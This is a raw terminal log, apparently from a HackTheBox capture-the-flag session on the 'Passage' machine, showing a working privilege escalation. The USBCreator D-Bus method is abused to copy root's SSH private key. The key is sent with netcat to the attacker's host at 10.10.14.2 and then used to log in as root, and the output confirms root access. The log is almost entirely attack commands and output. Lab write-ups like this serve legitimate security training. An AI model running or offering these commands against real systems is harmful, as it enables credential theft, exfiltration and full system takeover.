 nadav@passage:/tmp$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/root_id_rsa true
()
nadav@passage:/tmp$ ls -lsa root_id_rsa
4 -rw-r--r-- 1 root root 1675 Mar  1 03:28 root_id_rsa
nadav@passage:/tmp$ nc -lp 10.10.14.2 8888 < root_id_rsa
Can't grab 0.0.0.0:10 with bind : Permission denied
nadav@passage:/tmp$ nc -w 3 10.10.14.2 8888 < root_id_rsa
nadav@passage:/tmp$ shasum root_id_rsa
53ce13fd9e4c8bb4e9fce631460b5c9724bbdd5b  root_id_rsa
nadav@passage:/tmp$
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Passage/.ssh$ nc -l -p 8888 > root_id_rsa
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Passage/.ssh$ shasum root_id_rsa
53ce13fd9e4c8bb4e9fce631460b5c9724bbdd5b  root_id_rsa
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Passage/.ssh$ ssh -i root_id_rsa root@10.10.10.206
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@passage:~#